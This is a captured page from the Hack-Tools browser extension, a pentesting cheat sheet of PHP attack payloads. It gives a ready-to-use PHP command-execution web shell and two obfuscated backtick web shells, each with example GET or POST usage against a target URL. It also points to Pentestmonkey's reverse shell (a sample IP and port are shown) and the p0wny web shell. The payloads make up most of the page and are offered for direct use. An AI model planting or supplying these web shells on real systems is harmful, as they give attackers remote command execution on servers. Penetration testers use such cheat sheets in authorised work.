 Extension (Hack-Tools) moz-extension://b6c1bc85-c8e2-42bf-9d11-67479fb2b6a1/index.html
PHP Reverse Shell
php
Attackers who successfully exploit a remote command execution vulnerability can use a reverse shell to obtain an interactive shell session on the target machine and continue their attack
www.hackingarticles.in
192.168.1.17 1234
Pentestmonkey's reverse shell
This script will make an outbound TCP connection to a hardcoded IP and port.
JS
View the souce code
SQL
Download Copy
Basic RCE
When you have successfully uploaded your payload, just put your commands after the variable ?cmd= (ex: ?cmd=ls -la")
<?php system($_GET["cmd"]);?>
www.hackingarticles.in
Download Copy
Web Shell
p0wny@shell:~# is a very basic, single-file, PHP shell. It can be used to quickly execute commands on a server when pentesting a PHP application.
Watch the preview
Download Flozz's repository
Obfuscated PHP Web Shell
<?=`$_GET[0]`?>
www.hackingarticles.in
Usage : http://target.com/path/to/shell.php?0=command
Download Copy
<?=`$_POST[0]`?>
Usage : curl -X POST http://target.com/path/to/shell.php -d "0=command"
Download Copy